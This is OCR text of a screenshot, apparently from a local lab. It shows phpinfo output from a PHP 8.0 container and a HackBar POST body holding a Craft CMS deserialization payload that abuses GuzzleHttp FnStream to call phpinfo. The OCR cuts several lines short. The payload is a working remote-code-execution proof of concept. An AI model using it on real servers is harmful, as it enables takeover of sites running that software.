 不安全 192.168.64.1:8889 重新启动即可更新
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET
PHP Version 8.0.22
php
System Linux 6fbe1c1f0460 5.15.133.1-microsoft-standard-WSL2 #1 SMP Thu Oct 5 21:02:42 UTC 2023 x86_64
Build Date Aug 23 2022 14:57:30
Build System Linux a839f230c93c 5.10.0-13-cloud-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64 GNU/Linux
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
'--with-mhash' '--with-pic' '--enable-ftp' '--enable-
'--with-pdo-sqlite=/usr' '--with-
'--with-zlib' '--disable-phpdbg' '--with-pear' '--
'build_alias=x86_64-linux-gnu'
Internal Server Error
Server Error
Server API
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-bcmath.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-imagick.ini, /usr/local/etc/php/conf.d/docker-php-ext-intl.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini
PHP API 20200930
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.64.1:8889/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
action=conditions/render&config={"name":"name","as ":
{"class":"GuzzleHttp\\Psr7\\FnStream","__construct()":
[{"close":null}],"_fn_close":"phpinfo"}}&name=\craft\elements\conditions\tags\Ta
gCondition
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;
Name Value
Accept text/html,application/xhtml+xml,appl